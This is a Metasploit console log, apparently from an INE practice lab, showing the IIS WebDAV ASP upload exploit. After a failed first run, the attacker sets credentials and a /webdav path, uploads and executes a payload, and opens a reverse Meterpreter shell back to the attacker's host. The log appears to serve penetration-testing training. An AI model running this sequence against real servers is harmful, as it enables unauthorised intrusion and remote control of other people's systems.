 msf6 exploit(windows/iis/iis_webdav_upload_asp) > set httppassword password_123321
httppassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set httpusername bob
httpusername => bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.49.2:4444
[*] Checking /metasploit194489559.asp
[*] Uploading 614138 bytes to /metasploit194489559.txt...
[-] Upload failed on /metasploit194489559.txt [401 Unauthorized]
[*] Exploit completed, but no session was created.
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set path /webdav/metasploit%RAND%.asp
path => /webdav/metasploit%RAND%.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.49.2:4444
[*] Checking /webdav/metasploit150090550.asp
[*] Uploading 610969 bytes to /webdav/metasploit150090550.txt...
[*] Moving /webdav/metasploit150090550.txt to /webdav/metasploit150090550.asp...
[*] Executing /webdav/metasploit150090550.asp...
[*] Deleting /webdav/metasploit150090550.asp (this doesn't always work)...
[*] Sending stage (176198 bytes) to 10.2.29.243
[*] Meterpreter session 1 opened (10.10.49.2:4444 -> 10.2.29.243:49827) at 2025-06-16 14:34:06 +0530
meterpreter >